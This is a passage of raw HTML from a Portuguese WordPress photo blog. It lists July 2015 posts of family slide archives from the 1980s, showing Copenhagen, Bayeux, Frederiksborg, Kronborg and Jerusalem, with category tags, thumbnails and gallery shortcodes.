							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/slides-comerciais-mexico-lfdl21122013p16/">8 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="546" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P16011.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P16011.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P16011-600x410.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P16011-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P16011-580x396.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;49&#8243; gal_title=&#8221;LFDL21122013P16&#8243;] </p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3694 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-arquitectura category-arquivo category-arte category-cor-pt category-diapositivo category-dinamarca category-europa category-fotografias category-franca category-paisagem category-pessoas category-transportes" id="post-3694">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/dinamarca/" rel="category tag">Dinamarca</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/" rel="category tag">Europa</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/franca/" rel="category tag">França</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/transportes/" rel="category tag">Transportes</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-copenhaga-dinamarca-bayeux-franca-lfdl21122013p13/">Arquivos Familiares, Copenhaga, Dinamarca, Bayeux, França [LFDL21122013P13]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-copenhaga-dinamarca-bayeux-franca-lfdl21122013p13/">8 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="537" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P13002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P13002.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P13002-600x403.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P13002-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P13002-580x389.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;46&#8243; gal_title=&#8221;LFDL21122013P13&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-arquitectura category-arquivo category-arte category-cor-pt category-diapositivo category-dinamarca category-europa category-fotografias category-paisagem category-religiao" id="post-3631">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/dinamarca/" rel="category tag">Dinamarca</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/" rel="category tag">Europa</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-palacio-de-frederiksborg-castelo-de-kronborg-dinamarca-lfdl21122013p08/">Arquivos Familiares, Palácio de Frederiksborg, Castelo de Kronborg, Dinamarca [LFDL21122013P08]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-palacio-de-frederiksborg-castelo-de-kronborg-dinamarca-lfdl21122013p08/">8 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="799" height="538" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P08001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P08001.jpg 799w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P08001-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P08001-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P08001-580x391.jpg 580w" sizes="auto, (max-width: 799px) 100vw, 799px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;41&#8243; gal_title=&#8221;LFDL21122013P08&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3604 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-animais category-arquitectura category-arquivo category-arte category-asia category-cor-pt category-diapositivo category-fotografias category-paisagem category-palestina category-pessoas category-religiao category-transportes" id="post-3604">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/" rel="category tag">Ásia</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/palestina/" rel="category tag">Palestina</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/transportes/" rel="category tag">Transportes</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-jerusalem-palestina-lfdl21122013p06/">Arquivos Familiares, Jerusalém, Palestina [LFDL21122013P06]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-jerusalem-palestina-lfdl21122013p06/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="541" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-600x406.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P06012-580x392.jpg 580w" sizes="auto, (max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;39&#8243; gal_title=&#8221;LFDL21122013P06&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3597 post type-post status-publish format-standard has-post-thumbnail hentry category-35-mm_fo category-arquitectura category-arquivo category-arte category-asia category-cor-pt category-diapositivo category-fotografias category-israel category-paisagem category-palestina category-pessoas category-plantas category-religiao" id="post-3597">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/" rel="category tag">Ásia</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/israel/" rel="category tag">Israel</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/asia/palestina/" rel="category tag">Palestina</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/plantas/" rel="category tag">Plantas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-jerusalem-palestina-lfdl21122013p05/">Arquivos Familiares, Jerusalém, Palestina [LFDL21122013P05]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 